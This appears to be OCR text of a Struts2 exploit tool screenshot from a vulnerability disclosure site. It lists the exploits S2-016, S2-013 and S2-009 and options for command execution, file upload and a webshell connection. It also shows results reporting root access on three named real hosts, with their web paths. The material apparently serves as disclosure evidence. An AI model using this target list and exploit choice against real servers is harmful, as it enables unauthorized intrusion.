 菊花: http://www.hxjshy.com:8080/changLang.action
爆菊方式: POST 菊花编码: UTP-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 状态
获取信息 保存信息
Target: http://61.153.10.88:8080/changLang.action
Whoami: root
WebPath: /usr/local/jboss/webapps/ROOT/
Target: http://www.avms.com.cn:8080/changLang.action
Whoami: root
WebPath: /opt/avcon/jboss/webapps/ROOT/
Target: http://www.hxjshy.com:8080/changLang.action
Whoami: root
WebPath: /opt/avcon/jboss/webapps/ROOT/
www.wooyun.org